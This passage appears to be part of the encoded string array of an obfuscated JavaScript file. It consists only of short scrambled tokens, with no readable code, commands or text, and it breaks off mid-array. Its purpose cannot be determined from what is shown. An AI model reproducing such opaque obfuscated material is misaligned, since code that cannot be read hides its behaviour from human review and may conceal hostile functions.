W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklS